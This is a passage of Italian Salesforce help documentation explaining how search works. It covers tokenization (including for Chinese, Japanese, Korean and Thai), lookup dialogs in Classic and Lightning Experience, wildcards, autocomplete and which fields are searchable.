Il motore di ricerca divide le informazioni sui record che contengono lettere, numeri, spazi e segni di punteggiatura in token distinti.

#### EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Ecco alcuni esempi di token creati dalle informazioni sui record date. È possibile trovare il record con una ricerca utilizzando uno qualsiasi dei token indicizzati elencati.



#### IN QUESTA SEZIONE:

#### [Modalità di gestione dei termini di ricerca in cinese, giapponese, coreano e thailandese](#page-124-0)

Per trovare risultati pertinenti per le ricerche in lingue orientali come il cinese, il giapponese, il coreano e il thailandese, la ricerca suddivide le informazioni da memorizzare nell'indice di ricerca.

VEDERE ANCHE:

**[Ricerca](#page-121-0)** 

## <span id="page-124-0"></span>Modalità di gestione dei termini di ricerca in cinese, giapponese, coreano e thailandese

Per trovare risultati pertinenti per le ricerche in lingue orientali come il cinese, il giapponese, il coreano e il thailandese, la ricerca suddivide le informazioni da memorizzare nell'indice di ricerca.

Il motore di ricerca restituisce risultati precisi per le ricerche in lingue orientali in cui non vi sono spazi tra le parole come cinese, giapponese, coreano e thailandese mediante la tokenization morfologica.

Si supponga di dover indicizzare il termine Tokyo Prefecture e una ricerca successiva di Kyoto in giapponese.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni



La tokenization morfologica suddivide il termine **東京都** (Tokyo Prefecture) in due token.



Questa forma di tokenization garantisce che una ricerca di **京都** (Kyoto) restituisca solo risultati contenenti **京都** (Kyoto) e non **東京 都** (Tokyo Prefecture).

In cinese, giapponese, coreano e thailandese (CJKT) è possibile trovare una persona inserendo il cognome prima del nome. La ricerca di **佐々木律子** restituisce qualsiasi persona che abbia sia il cognome **佐々木**, sia il nome **律子**.

# <span id="page-125-0"></span>Quali sono le differenze nella ricerca tra Lightning Experience, Salesforce Classic e Salesforce1?

La ricerca globale nel sito Salesforce completo (sia che si tratti di Lightning Experience o di Salesforce Classic) e nell'app mobile Salesforce1 utilizza lo stesso indice di ricerca, pertanto i dati in cui si effettuano le ricerche sono sempre gli stessi. Nei risultati istantanei viene visualizzato lo stesso insieme di record utilizzati di recente e i risultati della ricerca sono influenzati dal medesimo ambito della ricerca (l'elenco degli oggetti utilizzati più frequentemente). Tuttavia è bene ricordarsi che alcuni oggetti standard non sono disponibili in Salesforce1 e in Lightning Experience, pertanto i risultati visualizzati potrebbero non essere sempre identici. Inoltre, l'interfaccia di ricerca globale è diversa in tutte queste esperienze, pertanto è necessario considerare le differenze visive e di navigazione.

### EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni





# <span id="page-126-0"></span>Come si effettua la ricerca nei campi di ricerca?

Per associare due record utilizzare la ricerca dalla finestra di dialogo di ricerca.

#### IN QUESTA SEZIONE:

#### [Campi finestra di dialogo Ricerca in Salesforce Classic](#page-127-0)

I campi di ricerca consentono di associare due record in una relazione. Ad esempio, un record referente include un campo di ricerca account che associa il referente al suo account.

#### [Ricerca nella finestra di dialogo Ricerca in Lightning Experience](#page-129-0)

I campi di ricerca consentono di associare due record in una relazione. Ad esempio, un record

#### EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

referente include un campo di ricerca account che associa il referente al suo account. Nella ricerca di oggetti ricercabili, le corrispondenze ai termini di ricerca vengono effettuate rispetto a tutti i campi ricercabili all'interno di un record, non solo rispetto al nome del record. Le ricerche hanno un comportamento di indicizzazione dei record e di risultati istantanei simile a quello della ricerca globale. Se un record non è presente nei risultati istantanei suggeriti automaticamente, eseguire una ricerca completa. Se un nuovo record non è presente nei risultati della ricerca, attendere 15 minuti e riprovare. Sono disponibili altre risposte alle domande più frequenti riguardanti le ricerche.

# <span id="page-127-0"></span>Campi finestra di dialogo Ricerca in Salesforce Classic

I campi di ricerca consentono di associare due record in una relazione. Ad esempio, un record referente include un campo di ricerca account che associa il referente al suo account.

## IN QUESTA SEZIONE:

### [Ricerca nella finestra di dialogo Ricerca](#page-127-1)

Gli oggetti di Salesforce spesso includono campi di ricerca che consentono di associare due record in una relazione. Ad esempio, un record referente include un campo di ricerca Account che associa il referente al suo account.

### [Suggerimenti per l'uso di ricerche standard e ottimizzate](#page-128-0)

Durante l'uso di ricerche standard e ottimizzate, tenere presente i seguenti suggerimenti:

[Completamento automatico della ricerca](#page-129-1)

<span id="page-127-1"></span>Le ricerche supportano il completamento automatico, se questa funzione è stata abilitata dall'amministratore.

# Ricerca nella finestra di dialogo Ricerca

Gli oggetti di Salesforce spesso includono campi di ricerca che consentono di associare due record in una relazione. Ad esempio, un record referente include un campo di ricerca Account che associa il referente al suo account.

I campi di ricerca vengono visualizzati con il pulsante  $\mathbb S$  sulle pagine di modifica dei record.

Facendo clic sull'icona si apre una finestra di dialogo di ricerca che consente di cercare il record da associare a quello in corso di modifica. Una ricerca vuota viene eseguita facendo clic sull'icona di ricerca senza immettere un termine di ricerca.

Salesforce offre due tipi di ricerche.

### **Ricerche standard**

Tutti i campi di ricerca utilizzano la ricerca standard per impostazione predefinita. Nelle ricerche standard, Salesforce interroga una serie limitata di [campi ricercabili per ogni oggetto.](#page-131-0) I risultati della ricerca contengono un massimo di 50 record alla volta. Gli oggetti standard sono elencati in ordine alfabetico crescente. Gli oggetti personalizzati sono elencati in ordine decrescente secondo la data in cui sono stati utilizzati più di recente. Non è possibile ordinare, filtrare o personalizzare le colonne nei risultati della ricerca.

### **Ricerche ottimizzate**

Se la funzione è stata abilitata dall'amministratore, Salesforce utilizza la ricerca ottimizzata per i campi di ricerca di account, referenti, opportunità, utenti e oggetti personalizzati. Le ricerche ottimizzate offrono più capacità di ricerca rispetto alle ricerche standard:

- **•** Per impostazione predefinita, le ricerche ottimizzate interrogano un insieme limitato di campi, noti come campi Nome per ogni oggetto. Se la ricerca di un record restituisce un gran numero di corrispondenze, come nel caso di un referente con un nome molto comune, è possibile interrogare tutti i campi ricercabili di quel record per circoscrivere i risultati. Se disponibile nella finestra di dialogo della ricerca ottimizzata, selezionare **Tutti i campi** e immettere altri termini di ricerca propri solo di quel record, ad esempio l'indirizzo email del referente.
- **•** Le query di ricerca ottimizzata vengono suddivise in termini di ricerca separati in corrispondenza di qualsiasi distinzione alfabetica, numerica e di caratteri speciali. Ad esempio, se si immette *ALL4ONE* in un campo di ricerca ottimizzata, la query risultante cerca ALL e 4 e ONE. Di conseguenza, se si immette *ALL and 4 and ONE* vengono restituite le corrispondenze per ALL4ONE. Inoltre, la ricerca di *S&* restituisce i campi che contengono sia S& sia &S.
- **•** È possibile [ordinare e filtrare](#page-176-0) i risultati delle ricerche ottimizzate. Inoltre, è possibile nascondere e organizzare le colonne visualizzate nella finestra dei risultati.



Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

Nota: Oltre ai filtri controllati dagli utenti, gli amministratori possono creare dei filtri di ricerca sui campi che fanno parte di una relazione di ricerca, record principale-record dettaglio o gerarchica per limitare i valori validi nei risultati della finestra di dialogo di ricerca di quei campi.

**•** Le ricerche ottimizzate restituiscono tutti i record corrispondenti ai criteri di ricerca consentendo di scorrere tra le pagine di serie molto ampie di risultati.

Nota: Salesforce restituisce corrispondenze per un oggetto personalizzato solo se l'amministratore ha associato una scheda personalizzata a tale oggetto. Non è necessario aggiungere la scheda per la visualizzazione.

Quando si esegue una ricerca vuota viene visualizzato un elenco di tutti i record utilizzati di recente. Per alcuni tipi di oggetti, i risultati della ricerca variano:

- **•** Per le ricerche standard di prodotti e aree di attesa viene mostrato un elenco in ordine alfabetico dei primi 50 record.
- **•** Per le ricerche standard di campagne, vengono visualizzate le prime 100 campagne attive.
- **•** Per la ricerca standard di asset in un caso, vengono visualizzati tutti gli asset correlati al referente del caso, se disponibili.
- <span id="page-128-0"></span>**•** Per le ricerche standard o ottimizzate degli utenti, la finestra di dialogo visualizza un elenco di record utente aperti di recente all'interno dell'organizzazione.

#### Suggerimenti per l'uso di ricerche standard e ottimizzate

Durante l'uso di ricerche standard e ottimizzate, tenere presente i seguenti suggerimenti:

- Nelle ricerche standard, un carattere jolly viene aggiunto automaticamente a ogni termine di ricerca. Ad esempio, la ricerca di *gio bi* corrisponde in realtà alla ricerca di gio\* bi\* e restituisce gli elementi con giorgio bianchi, giorgino bianchi o giorgio bini. È anche possibile utilizzare esplicitamente un carattere jolly asterisco (\*) nella stringa di ricerca.
- In particolare, nelle ricerche ottimizzate, non è possibile utilizzare il carattere jolly come primo carattere del termine o della frase di ricerca e i risultati della ricerca possono includere un maggior numero di record di quelli previsti se i termini di ricerca contengono una combinazione di lettere, numeri e caratteri speciali.
- **•** Se si inserisce un valore nella casella di testo di ricerca e si salva il record senza fare clic sull'icona di ricerca ( ), Salesforce esegue automaticamente una ricerca standard. Se trova una corrispondenza esatta, salva il valore nel campo di ricerca, anche se trova altre corrispondenze parziali. Se non trova una corrispondenza esatta ma una o più corrispondenze parziali, Salesforce chiede di selezionare un valore da un elenco a discesa delle corrispondenze. Se nessun risultato corrisponde al testo immesso, viene visualizzato un messaggio di errore.
- **•** Per cercare referenti, lead, utenti e altre persone nei cui campi Nome o Cognome è presente uno spazio, racchiudere i termini tra virgolette.

Per cercare una persona con il cognome de rossi, ad esempio, immettere *"de rossi"*.

- **•** Nelle organizzazioni in cui è abilitato il Portale Clienti o il Portale partner Salesforce, è possibile filtrare i risultati che vengono visualizzati nella finestra di dialogo di ricerca degli utenti selezionando un'area di attesa o un gruppo di utenti dall'elenco a discesa Titolare o Assegnato a.
- **•** Se l'organizzazione utilizza le divisioni e si dispone dell'autorizzazione "Limita per divisione", i risultati della ricerca includono i record della divisione selezionata nella finestra di dialogo di ricerca.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## <span id="page-129-1"></span>Completamento automatico della ricerca

Le ricerche supportano il completamento automatico, se questa funzione è stata abilitata dall'amministratore.

Sia le ricerche standard, sia le ricerche ottimizzate possono visualizzare un elenco dinamico di record corrispondenti utilizzati di recente quando si modifica un campo di ricerca. Questo elenco è limitato a oggetti di tipo appropriato e, con l'eccezione della ricerca di utenti, è compilato con elementi recentemente utilizzati. Ad esempio, durante la modifica di una ricerca di Account, è possibile visualizzare gli account utilizzati di recente con nomi che corrispondono al prefisso immesso. I referenti utilizzati di recente non vengono visualizzati in questo elenco.

Il completamento automatico della ricerca è soggetto alle seguenti restrizioni:

- **•** Per fare in modo che l'elenco di completamento automatico della ricerca venga compilato è necessario che ci siano record visitati di recente del tipo appropriato.
- **•** È necessario modificare il campo di ricerca in una pagina di modifica del record.

<span id="page-129-0"></span>I dettagli effetto di attivazione sono visualizzati solo per i campi di ricerca dei tipi di oggetto contenuti negli elenchi dei record utilizzati di recente. Ad esempio, i prodotti non vengono inseriti negli elenchi dei record utilizzati di recente, per cui i dettagli effetto di attivazione non sono visualizzati per i campi di ricerca dei prodotti.

# Ricerca nella finestra di dialogo Ricerca in Lightning Experience

I campi di ricerca consentono di associare due record in una relazione. Ad esempio, un record referente include un campo di ricerca account che associa il referente al suo account. Nella ricerca di oggetti ricercabili, le corrispondenze ai termini di ricerca vengono effettuate rispetto a tutti i campi ricercabili all'interno di un record, non solo rispetto al nome del record. Le ricerche hanno un comportamento di indicizzazione dei record e di risultati istantanei simile a quello della ricerca globale. Se un record non è presente nei risultati istantanei suggeriti automaticamente, eseguire una ricerca completa. Se un nuovo record non è presente nei risultati della ricerca, attendere 15 minuti e riprovare. Sono disponibili altre risposte alle domande più frequenti riguardanti le ricerche.

#### IN QUESTA SEZIONE:

#### [Perché non vedo alcun risultato nell'elenco di selezione?](#page-130-0)

Se un oggetto non è stato reso ricercabile nella propria organizzazione o se il record non è stato visualizzato in precedenza, il menu a discesa risulta vuoto.

#### [Posso utilizzare una ricerca parzialmente corrispondente?](#page-130-1)

Per trovare il record corretto, immettere il termine di ricerca completo. La ricerca non utilizza le ricerche parzialmente corrispondenti con caratteri jolly posti alla fine. Questo evita che vengano restituiti risultati non desiderati.

#### [Cosa determina il campo secondario sotto il nome del record?](#page-130-2)

Nelle ricerche, è presente un campo secondario, più piccolo, visualizzato sotto il nome del record principale. Ad esempio, la località San Francisco appare sotto il nome della società Acme, Inc. per aiutare a distinguere tra i nomi di record simili. L'amministratore personalizza i campi secondari quando imposta quali campi del record visualizzare e in quale ordine.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile in: **tutte** le versioni, eccetto **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

## [Quali campi vengono cercati dalla finestra di dialogo di ricerca?](#page-131-1)

Quando si inizia a digitare nel campo di ricerca viene visualizzato un elenco di risultati suggeriti automaticamente. Questi risultati istantanei sono corrispondenze del termine di ricerca con il campo tipo nome del record. Se invece si esegue una ricerca completa, i risultati restituiti confrontano il termine di ricerca con tutti i campi ricercabili dell'oggetto. Questo comportamento è simile a quello dei risultati delle ricerche globali.

### VEDERE ANCHE:

[Come si perfezionano i risultati della ricerca in Lightning Experience?](#page-177-0) [Quali sono i risultati che vedo mentre digito nella barra di ricerca?](#page-179-0)

# <span id="page-130-0"></span>Perché non vedo alcun risultato nell'elenco di selezione?

Se un oggetto non è stato reso ricercabile nella propria organizzazione o se il record non è stato visualizzato in precedenza, il menu a discesa risulta vuoto.

## <span id="page-130-1"></span>Posso utilizzare una ricerca parzialmente corrispondente?

Per trovare il record corretto, immettere il termine di ricerca completo. La ricerca non utilizza le ricerche parzialmente corrispondenti con caratteri jolly posti alla fine. Questo evita che vengano restituiti risultati non desiderati.

# <span id="page-130-2"></span>Cosa determina il campo secondario sotto il nome del record?

Nelle ricerche, è presente un campo secondario, più piccolo, visualizzato sotto il nome del record principale. Ad esempio, la località San Francisco appare sotto il nome della società Acme, Inc. per aiutare a distinguere tra i nomi di record simili. L'amministratore personalizza i campi secondari quando imposta quali campi del record visualizzare e in quale ordine.

# EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile in: **tutte** le versioni, eccetto **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

#### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile in: **tutte** le versioni, eccetto **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

## EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile in: **tutte** le versioni, eccetto **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

### <span id="page-131-1"></span>Quali campi vengono cercati dalla finestra di dialogo di ricerca?

Quando si inizia a digitare nel campo di ricerca viene visualizzato un elenco di risultati suggeriti automaticamente. Questi risultati istantanei sono corrispondenze del termine di ricerca con il campo tipo nome del record. Se invece si esegue una ricerca completa, i risultati restituiti confrontano il termine di ricerca con tutti i campi ricercabili dell'oggetto. Questo comportamento è simile a quello dei risultati delle ricerche globali.

# <span id="page-131-0"></span>Quali campi sono ricercabili?

Salesforce esegue le ricerche in una serie di campi univoca per ciascun oggetto.

Nota: Quando si cerca un valore in un campo che è nascosto tramite la protezione a livello di campo, i risultati della propria ricerca includono il record che contiene il campo. Tuttavia non è possibile vedere il campo.

#### IN QUESTA SEZIONE:

#### [Campi ricercabili per oggetto in Salesforce Classic](#page-131-2)

Ogni tipo di ricerca, dall'intestazione laterale, avanzata, globale e ricerca, esegue la ricerca in una serie di campi univoca per ciascun oggetto. I risultati di ricerca relativi a un oggetto particolare dipendono da due fattori: il tipo di ricerca e i campi ricercabili per quell'oggetto.

#### [Campi ricercabili per oggetto in Lightning Experience](#page-170-0)

<span id="page-131-2"></span>I record inclusi nei risultati della ricerca dipendono dal fatto che il tipo di oggetto del record e i relativi campi siano ricercabili o meno. Se si cerca un oggetto con un valore che è archiviato in un campo non ricercabile, l'oggetto desiderato non sarà incluso nei risultati della ricerca.

# Campi ricercabili per oggetto in Salesforce Classic

Ogni tipo di ricerca, dall'intestazione laterale, avanzata, globale e ricerca, esegue la ricerca in una serie di campi univoca per ciascun oggetto. I risultati di ricerca relativi a un oggetto particolare dipendono da due fattori: il tipo di ricerca e i campi ricercabili per quell'oggetto.

Ad esempio, si consideri un account che contiene il termine "Acme" nel proprio campo Descrizione. Il campo Descrizione non viene interrogato dalla ricerca standard, mentre viene interrogato dalla ricerca globale e dalla ricerca ottimizzata quando è selezionata l'opzione **Tutti i campi**. Quindi, una ricerca di Acme restituisce il record di questo account solo se si utilizza la ricerca globale o la ricerca ottimizzata con l'opzione **Tutti i campi** selezionata.

Alcuni fattori da ricordare in merito ai campi ricercabili:

- **•** La ricerca globale trova più campi per oggetto rispetto agli altri tipi di ricerca.
- **•** Per impostazione predefinita, le ricerche ottimizzate interrogano un insieme limitato di campi, noti come campi Nome per ogni oggetto. Se la ricerca di un record restituisce un gran numero di corrispondenze, come nel caso di un referente con un nome molto comune, è possibile interrogare tutti i campi ricercabili di quel record per circoscrivere i risultati. Se disponibile nella finestra di dialogo della ricerca ottimizzata, selezionare **Tutti i campi** e immettere altri termini di ricerca propri solo di quel record, ad esempio l'indirizzo email del referente.

#### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile in: **tutte** le versioni, eccetto **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

I tipi di record che è possibile cercare variano secondo la versione (Edition) utilizzata.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I tipi di record che è possibile cercare variano secondo la versione (Edition) utilizzata.

- **•** Non è possibile cercare campi crittografati, campi formula e campi di ricerca.
- **•** Alcuni oggetti non possono essere trovati con la ricerca dall'intestazione laterale o con la ricerca avanzata. Utilizzare la ricerca globale o la ricerca sulla scheda dell'oggetto per trovare:
	- **–** Articoli
	- **–** Gruppi, file, argomenti e persone Chatter
	- **–** Salesforce CRM Content
	- **–** Documenti
	- **–** Listini prezzi
	- **–** Prodotti
	- **–** Soluzioni

Nota: Quando si cerca un valore in un campo che è nascosto tramite la protezione a livello di campo, i risultati della propria ricerca includono il record che contiene il campo. Tuttavia non è possibile vedere il campo.

Questa tabella mostra i tipi di ricerca supportati per ogni oggetto. Seguire i link per visualizzare l'elenco dei campi ricercabili per ogni oggetto.

